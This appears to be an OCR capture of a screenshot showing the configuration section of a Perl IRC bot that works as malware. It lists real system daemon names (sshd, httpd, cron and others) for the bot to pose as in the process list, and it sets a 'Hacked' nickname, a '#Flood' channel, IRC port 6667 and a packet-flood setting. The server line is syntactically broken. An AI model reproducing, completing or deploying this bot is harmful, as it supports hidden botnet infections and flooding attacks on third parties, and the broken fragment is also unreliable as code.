 30 #############################
31 ##### [ Configuration ] #####
32 #############################
33
34 my @rps = ("/usr/local/apache/bin/httpd -DSSL",
35            "/usr/sbin/httpd -k start -DSSL",
36            "/usr/sbin/httpd",
37            "/usr/sbin/sshd -i",
38            "/usr/sbin/sshd",
39            "/usr/sbin/sshd -D",
40            "/usr/sbin/apache2 -k start",
41            "/sbin/syslogd",
42            "/sbin/klogd -c 1 -x -x",
43            "/usr/sbin/acpid",
44            "/usr/sbin/cron");
45 my $process = $rps[rand scalar @rps];
46
47 my @rversion = ( );
48 my $vers = $rversion[rand scalar @rversion];
49
50 my @rircname = ("Hacked");
51
52 my $ircname = $rircname[rand scalar @rircname];
53
54
55 chop (my $realname = $rircname[rand scalar @rircname]);
56
57 my $nick =$rircname[rand scalar @rircname];
58
59 $server = unless $server;
60 my $port = '6667';
61
62 my $linas_max='8';
63 my $sleep='5';
64
65 my $homedir = "/tmp";
66 my $version = ' ';
67
68 my @admins = ( );
69 my @hostauth = ( );
70 my @channels = ("#Flood");
71
72 my $pacotes = 1;
73